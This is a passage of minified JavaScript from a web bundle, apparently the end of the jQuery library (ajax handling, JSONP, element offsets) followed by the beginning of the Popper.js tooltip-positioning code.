in(c=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ft.test(h.type),i=h.url.replace(Ot,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Nt,"+")):(d=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Tt.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(It,"$1"),d=(Tt.test(i)?"&":"?")+"_="+Ct.guid+++d),h.url=i+d),h.ifModified&&(C.lastModified[i]&&T.setRequestHeader("If-Modified-Since",C.lastModified[i]),C.etag[i]&&T.setRequestHeader("If-None-Match",C.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Rt+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||l))return T.abort();if(x="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),r=Ht(Lt,h,t,T)){if(T.readyState=1,c&&g.trigger("ajaxSend",[T,h]),l)return T;h.async&&h.timeout>0&&(s=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{l=!1,r.send(b,E)}catch(e){if(l)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,a,u){var f,d,_,b,w,x=t;l||(l=!0,s&&n.clearTimeout(s),r=void 0,o=u||"",T.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(b=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,T,a)),!f&&C.inArray("script",h.dataTypes)>-1&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),b=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(h,b,T,f),f?(h.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(C.lastModified[i]=w),(w=T.getResponseHeader("etag"))&&(C.etag[i]=w)),204===e||"HEAD"===h.type?x="nocontent":304===e?x="notmodified":(x=b.state,d=b.data,f=!(_=b.error))):(_=x,!e&&x||(x="error",e<0&&(e=0))),T.status=e,T.statusText=(t||x)+"",f?v.resolveWith(p,[d,x,T]):v.rejectWith(p,[T,x,_]),T.statusCode(y),y=void 0,c&&g.trigger(f?"ajaxSuccess":"ajaxError",[T,h,f?d:_]),m.fireWith(p,[T,x]),c&&(g.trigger("ajaxComplete",[T,h]),--C.active||C.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],(function(e,t){C[t]=function(e,n,r,i){return m(n)&&(i=i||r,r=n,n=void 0),C.ajax(C.extend({url:e,type:t,dataType:i,data:n,success:r},C.isPlainObject(e)&&e))}})),C.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return m(e)?this.each((function(t){C(this).wrapInner(e.call(this,t))})):this.each((function(){var t=C(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=m(e);return this.each((function(n){C(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Wt={0:200,1223:204},zt=C.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,C.ajaxTransport((function(e){var t,r;if(v.cors||zt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Wt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),C.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),C.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),_.head.appendChild(t[0])},abort:function(){n&&n()}}}));var $t,Vt=[],Yt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Vt.pop()||C.expando+"_"+Ct.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",(function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+i):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||C.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always((function(){void 0===o?C(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Vt.push(i)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),v.createHTMLDocument=(($t=_.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===$t.childNodes.length),C.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=_.implementation.createHTMLDocument("")).createElement("base")).href=_.location.href,t.head.appendChild(r)):t=_),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&C(o).remove(),C.merge([],i.childNodes)));var r,i,o},C.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&C.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},C.expr.pseudos.animated=function(e){return C.grep(C.timers,(function(t){return e===t.elem})).length},C.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=C.css(e,"position"),c=C(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=C.css(e,"top"),u=C.css(e,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,C.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){C.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),i.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-C.css(r,"marginTop",!0),left:t.left-i.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||oe}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;C.fn[e]=function(r){return z(this,(function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i}),e,r,arguments.length)}})),C.each(["top","left"],(function(e,t){C.cssHooks[t]=ze(v.pixelPosition,(function(e,n){if(n)return n=We(e,t),qe.test(n)?C(e).position()[t]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){C.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,(function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?C.css(t,n,s):C.style(t,n,i,s)}),t,a?i:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){C.fn[t]=function(e){return this.on(t,e)}})),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){C.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Qt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,i},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=D,C.isFunction=m,C.isWindow=y,C.camelCase=Q,C.type=x,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Qt,"")},void 0===(r=function(){return C}.apply(t,[]))||(e.exports=r);var Xt=n.jQuery,Zt=n.$;return C.noConflict=function(e){return n.$===C&&(n.$=Zt),e&&n.jQuery===C&&(n.jQuery=Xt),C},void 0===i&&(n.jQuery=n.$=C),C}))},function(e,t,n){"use strict";n.r(t),function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var i=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),r))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?e:u(s(e))}function l(e){return e&&e.referenceNode?e.referenceNode:e}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function d(e){return 11===e?c:10===e?f:c||f}function h(e){if(!e)return document.documentElement;for(var t=d(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function p(e){return null!==e.parentNode?p(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,i=n?t:e,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,u=o.commonAncestorContainer;if(e!==u&&t!==u||r.contains(i))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(u):u;var l=p(e);return l.host?g(l.host,t):g(e,p(t).host)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var i=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||i;return o[n]}return e[n]}function m(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),i=v(t,"left"),o=n?-1:1;return e.top+=r*o,e.bottom+=r*o,e.left+=i*o,e.right+=i*o,e}function y(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function _(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],d(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,r=d(10)&&getComputedStyle(n);return{height:_("Height",t,n,r),width:_("Width",t,n,r)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},x=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),C=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},T=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function E(e){return T({},e,{right:e.left+e.width,bottom:e.top+e.height})}function S(e){var t={};try{if(d(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?b(e.ownerDocument):{},s=o.width||e.clientWidth||i.width,u=o.height||e.clientHeight||i.height,l=e.offsetWidth-s,c=e.offsetHeight-u;if(l||c){var f=a(e);l-=y(f,"x"),c-=y(f,"y"),i.width-=l,i.height-=c}return E(i)}function k(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),i="HTML"===t.nodeName,o=S(e),s=S(t),l=u(e),c=a(t),f=parseFloat(c.borderTopWidth),h=parseFloat(c.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var p=E({top:o.top-s.top-f,left:o.left-s.left-h,width:o.width,height:o.height});if(p.marginTop=0,p.marginLeft=0,!r&&i){var g=parseFloat(c.marginTop),v=parseFloat(c.marginLeft);p.top-=f-g,p.bottom-=f-g,p.left-=h-v,p.right-=h-v,p.marginTop=g,p.marginLeft=v}return(r&&!n?t.contains(l):t===l&&"BODY"!==l.nodeName)&&(p=m(p,t)),p}function A(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=k(e,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left"),u={top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o};return E(u)}function D(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&D(n)}function N(e){if(!e||!e.parentElement||d())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function O(e,t,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},a=i?N(e):g(e,l(t));if("viewport"===r)o=A(a,i);else{var c=void 0;"scrollParent"===r?"BODY"===(c=u(s(t))).nodeName&&(c=e.ownerDocument.documentElement):c="window"===r?e.ownerDocument.documentElement:r;var f=k(c,a,i);if("HTML"!==c.nodeName||D(a))o=f;else{var d=b(e.ownerDocument),h=d.height,p=d.width;o.top+=f.top-f.marginTop,o.bottom=h+f.top,o.left+=f.left-f.marginLeft,o.right=p+f.left}}var v="number"==typeof(n=n||0);return o.left+=v?n:n.left||0,o.top+=v?n:n.top||0,o.right-=v?n:n.right||0,o.bottom-=v?n:n.bottom||0,o}function I(e){return e.width*e.height}function j(e,t,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=O(n,r,o,i),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map((function(e){return T({key:e},s[e],{area:I(s[e])})})).sort((function(e,t){return t.area-e.area})),l=u.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),c=l.length>0?l[0].key:u[0].key,f=e.split("-")[1];return c+(f?"-"+f:"")}function F(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=r?N(t):g(t,l(n));return k(n,i,r)}function M(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function L(e,t,n){n=n.split("-")[0];var r=M(e),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",u=o?"height":"width",l=o?"width":"height";return i[a]=t[a]+t[u]/2-r[u]/2,i[s]=n===s?t[s]-r[l]:t[P(s)],i}function R(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function q(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=R(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=E(t.offsets.popper),t.offsets.reference=E(t.offsets.reference),t=n(t,e))})),t}function U(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=F(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=j(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=L(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=q(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function H(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function B(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var i=t[r],o=i?""+i+n:e;if(void 0!==document.body.style[o])return o}return null}function W(){return this.state.isDestroyed=!0,H(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[B("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function $(e,t,n,r){n.updateBound=r,z(e).addEventListener("resize",n.updateBound,{passive:!0});var i=u(e);return function e(t,n,r,i){var o="BODY"===t.nodeName,a=o?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),o||e(u(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=$(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function Q(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function X(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Q(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Z=n&&/Firefox/i.test(navigator.userAgent);function K(e,t,n){var r=R(e,(function(e){return e.name===t})),i=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!i){var o="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=G.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(e),r=J.slice(n+1).concat(J.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function ie(e,t,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(R(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,l=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(l=l.map((function(e,r){var i=(1===r?!o:o)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return E(s)[t]/100*o}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(e,i,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){Q(n)&&(i[t]+=n*("-"===e[r-1]?-1:1))}))})),i}var oe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var i=e.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",l=s?"width":"height",c={start:C({},u,o[u]),end:C({},u,o[u]+o[l]-a[l])};e.offsets.popper=T({},a,c[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,i=e.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],u=void 0;return u=Q(+n)?[+n,0]:ie(n,o,a,s),"left"===s?(o.top+=u[0],o.left-=u[1]):"right"===s?(o.top+=u[0],o.left+=u[1]):"top"===s?(o.left+=u[0],o.top-=u[1]):"bottom"===s&&(o.left+=u[0],o.top+=u[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var r=B("transform"),i=e.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var u=O(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);i.top=o,i.left=a,i[r]=s,t.boundaries=u;var l=t.priority,c=e.offsets.popper,f={primary:function(e){var n=c[e];return c[e]<u[e]&&!t.escapeWithReference&&(n=Math.max(c[e],u[e])),C({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=c[n];return c[e]>u[e]&&!t.escapeWithReference&&(r=Math.min(c[n],u[e]-("right"===e?c.width:c.height))),C({},n,r)}};return l.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=T({},c,f[t](e))})),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,i=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",u=a?"left":"top",l=a?"width":"height";return n[s]<o(r[u])&&(e.offsets.popper[u]=o(r[u])-n[l]),n[u]>o(r[s])&&(e.offsets.popper[u]=o(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!K(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,s=o.popper,u=o.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",f=l?"Top":"Left",d=f.toLowerCase(),h=l?"left":"top",p=l?"bottom":"right",g=M(r)[c];u[p]-g<s[d]&&(e.offsets.popper[d]-=s[d]-(u[p]-g)),u[d]+g>s[p]&&(e.offsets.popper[d]+=u[d]+g-s[p]),e.offsets.popper=E(e.offsets.popper);var 